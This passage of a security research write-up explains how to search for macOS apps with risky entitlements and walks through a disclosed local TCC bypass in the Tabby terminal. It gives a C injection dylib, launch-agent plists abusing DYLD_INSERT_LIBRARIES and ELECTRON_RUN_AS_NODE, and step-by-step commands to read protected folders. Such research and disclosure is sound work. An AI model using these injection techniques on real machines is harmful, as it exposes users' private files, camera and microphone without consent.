<key>com.apple.security.cs.allow-dyld-environment-variables</key>
<true/>
<key>com.apple.security.cs.allow-jit</key>
<true/>
<key>com.apple.security.cs.allow-unsigned-executable-memory</key>
<true/>
<key>com.apple.security.cs.debugger</key>
<true/>
<key>com.apple.security.cs.disable-library-validation</key>
<true/>
<key>com.apple.security.files.user-selected.read-write</key>
<true/>
<key>com.apple.security.inherit</key>
<true/>
<key>com.apple.security.network.client</key>
<true/>
<key>com.apple.security.network.server</key>
<true/>
</dict>
</plist>3️⃣ Programs vulnerable to TCC bypass that allow access to device hardware (microphone and camera):
"com.apple.security.cs.allow-dyld-environment-variables" "com.apple.security.cs.disable-library-validation" "plist" "com.apple.security.device.camera" "com.apple.security.device.audio-input"
With this approach, we can fine-tune our dork to match specific needs. However, it's important to remember that some programs legitimately allow code injection, such as for supporting external plugins. Before reporting an issue to the vendor, it is essential to confirm that code execution is not an intended feature rather than an actual security vulnerability.
Discover and Exploit Tabby's Local TCC Bypass Vulnerability
Tabby is a popular Terminal application for macOS. As a terminal program, it has multiple powerful TCC permissions, including access to the local file system, camera, and microphone. Prior to version 1.0.216, it contained unnecessarily permissive entitlements that allowed dylib injection, making TCC bypass possible.
adler@adlers-Mac-mini /Applications % codesign -dv --entitlement :- /Applications/Tabby.app | xmllint --format - Executable=/Applications/Tabby.app/Contents/MacOS/Tabby
Identifier=org.tabby
Format=app bundle with Mach-O thin (arm64)
CodeDirectory v=20500 size=757 flags=0x10000(runtime) hashes=13+7 location=embedded
Signature size=8995
Timestamp=Sep 26, 2024 at 4:16:48 AM
Info.plist entries=38
TeamIdentifier=V4JSMC46SY
Runtime Version=14.0.0
Sealed Resources version=2 rules=13 files=1593
Internal requirements count=1 size=172
warning: Specifying ':' in the path is deprecated and will not work in a future release
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "https://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>com.apple.security.automation.apple-events</key>
<true/>
<key>com.apple.security.cs.allow-dyld-environment-variables</key>
<true/>
<key>com.apple.security.cs.allow-jit</key>
<true/>
<key>com.apple.security.cs.allow-unsigned-executable-memory</key>
<true/>
<key>com.apple.security.cs.disable-library-validation</key>
<true/>
<key>com.apple.security.device.camera</key>
<true/>
<key>com.apple.security.device.microphone</key>
<true/>
</dict>
</plist>After the entitlement fix, com.apple.security.cs.allow-dyld-environment-variables and com.apple.security.cs.disable-library-validation entitlements were removed.
adler@adlers-Mac-mini ~ % codesign -dv --entitlement :- /Applications/Tabby.app | xmllint --format -
Executable=/Applications/Tabby.app/Contents/MacOS/Tabby
Identifier=org.tabby
Format=app bundle with Mach-O thin (x86_64)
CodeDirectory v=20500 size=501 flags=0x10000(runtime) hashes=5+7 location=embedded
Signature size=8994
Timestamp=Dec 25, 2024 at 6:02:33 AM
Info.plist entries=38
TeamIdentifier=V4JSMC46SY
Runtime Version=14.0.0
Sealed Resources version=2 rules=13 files=1524
Internal requirements count=1 size=172
warning: Specifying ':' in the path is deprecated and will not work in a future release
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "https://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>com.apple.security.automation.apple-events</key>
<true/>
<key>com.apple.security.cs.allow-jit</key>
<true/>
<key>com.apple.security.cs.allow-unsigned-executable-memory</key>
<true/>
<key>com.apple.security.device.camera</key>
<true/>
<key>com.apple.security.device.microphone</key>
<true/>
</dict>
</plist>However, misconfigured Node Fuses still leave Tabby vulnerable, providing alternative code injection vectors despite the entitlement changes.
adler@adlers-Mac-mini ~ % sudo npx @electron/fuses read --app /Applications/Tabby.app
Password:
Analyzing app: Tabby.app
Fuse Version: v1
RunAsNode is Enabled
EnableCookieEncryption is Disabled
EnableNodeOptionsEnvironmentVariable is Enabled
EnableNodeCliInspectArguments is Enabled
EnableEmbeddedAsarIntegrityValidation is Disabled
OnlyLoadAppFromAsar is Disabled
LoadBrowserProcessSpecificV8Snapshot is Disabled
GrantFileProtocolExtraPrivileges is Enabled
npm notice
npm notice New major version of npm available! 10.9.2 -> 11.0.0
npm notice Changelog: https://github.com/npm/cli/releases/tag/v11.0.0
npm notice To update run: npm install -g npm@11.0.0
npm noticeThis highlights an important consideration for Electron applications specifically: beyond checking for hardened runtime and entitlements, we must also examine enabled Node fuses that could create additional attack surfaces.

To achieve TCC bypass via dylib injection, the process typically follows these steps:
1. Create a custom dylib:
#include <stdio.h>
#include <syslog.h>
#include <stdlib.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] Crafted dylib is triggered\n");
syslog(LOG_ERR, "[+] Crafted dylib is triggered\n");
FILE *fp;
char path[1035];
fp = popen("ls -Ol /Users/adler/Downloads", "r");
if (fp == NULL) {
printf("Failed to run command\n");
}
while (fgets(path, sizeof(path), fp) != NULL) {
printf("%s", path);
}
pclose(fp);
}2. Create a plist file named com.tabby.launcher.plist under ~/Library/LaunchAgent/. This file specifies the DYLD_INSERT_LIBRARIES environment variable, the program and its arguments, and the output file location.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.tabby.launcher</string>
<key>RunAtLoad</key>
<true/>
<key>EnvironmentVariables</key>
<dict>
<key>DYLD_INSERT_LIBRARIES</key>
<string>/Users/adler/tcc-exp/downloads_folder.dylib</string>
</dict>
<key>ProgramArguments</key>
<array>
<string>/Applications/Tabby.app/Contents/MacOS/Tabby</string>
</array>
<key>StandardOutPath</key>
<string>/tmp/tabby.log</string>
<key>StandardErrorPath</key>
<string>/tmp/tabby.log</string>
</dict>

</plist>3. Before exploitation, demonstrate the initial security state by confirming the Downloads folder is inaccessible even with root privileges. Then, use the launchctl utility to execute launchctl load ~/Library/LaunchAgents/com.tabby.launcher.plist, which runs Tabby as a daemon to avoid inheriting the parent process's sandbox profile. Check /tmp/tabby.log to verify that contents of the Downloads folder are now listed, confirming successful TCC bypass. This same approach can be extended to access other TCC-protected resources including the Documents folder, camera, and microphone.
To achieve TCC bypass via misconfigured Node fuse, the steps are pretty similar:
1. Create a test program that attempts to access the Documents folder, which is protected by TCC. Output of the command execution will be saved as /tmp/Documents.txt.
#include <stdio.h>
#include <syslog.h>
#include <stdlib.h>
int main()
{
FILE *fp;
FILE *outputFile;
char path[1035];
outputFile = fopen("/tmp/Documents.txt", "w");
if (outputFile == NULL) {
printf("Failed to open output file\n");
return 1;
}
fp = popen("ls -Ol /Users/adler/Documents", "r");
if (fp == NULL) {
printf("Failed to run command\n");
fclose(outputFile);
return 1;
}
while (fgets(path, sizeof(path), fp) != NULL) {
fprintf(outputFile, "%s", path);
}
pclose(fp);
fclose(outputFile);
return 0;
}2. Execute the program directly through Terminal. Due to Terminal lacking Documents folder access permissions, the listing operation failed.

3. Create a launch agent configuration at ~/Library/LaunchAgents/com.tabby.tcc.bypass.plist with the following content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>EnvironmentVariables</key>
<dict>
<key>ELECTRON_RUN_AS_NODE</key>
<string>true</string>
</dict>
<key>Label</key>
<string>com.tabby.tcc.bypass</string>
<key>ProgramArguments</key>
<array>
<string>/Applications/Tabby.app/Contents/MacOS/Tabby</string>
<string>-e</string>
<string>const { spawn } = require("child_process"); spawn("/Users/adler/tcc-exp/tabby_tcc_bypass");</string> </array>
<key>RunAtLoad</key>
<true/>
</dict>
</plist>4. Before exploitation, demonstrate the initial security state by confirming the Documents folder is inaccessible even with root privileges. Then, use the launchctl utility to execute launchctl load /Users/adler/Library/LaunchAgents/com.tabby.launcher.plist, this causes the program to inherit Tabby's TCC permissions as a child process, successfully accessing the Documents folder.
5. Check /tmp/Documents.txt to verify that contents of the Documents folder are now listed, confirming successful TCC bypass. This same approach can be extended to access other TCC-protected resources including the Downloads folder, camera, and microphone.
Conclusion
Although dorks quickly provide lists of potentially vulnerable programs, false positives are inevitable. We must analyze each application individually to distinguish between a developer's accepted risks and genuine misconfigurations. This contextual analysis is crucial for effective vulnerability research.
Reference and Acknowledgement
I want to acknowledge and thank the following authors and their articles that contributed to my learning experience in this field:
https://imlzq.com/experience/2024/11/28/Some-Experience-In-ASB.html
https://github.com/Eugeny/tabby/security/advisories/GHSA-prcj-7rvc-26h4
https://github.com/Eugeny/tabby/security/advisories/GHSA-jx33-9jc7-24gc
https://github.com/exelban/stats/security/advisories/GHSA-qwhf-px96-7f6v
https://theevilbit.github.io/posts/secure_coding_xpc_part2/
https://theevilbit.github.io/posts/secure_coding_xpc_part3/
https://theevilbit.github.io/posts/secure_coding_xpc_part4/
https://wojciechregula.blog/post/learn-xpc-exploitation-part-2-say-no-to-the-pid/
https://github.com/r3ggi/electroniz3r
https://danrevah.github.io/2023/05/15/CVE-2023-26818-Bypass-TCC-with-Telegram/
https://wojciechregula.blog/post/change-home-directory-and-bypass-tcc-aka-cve-2020-27937/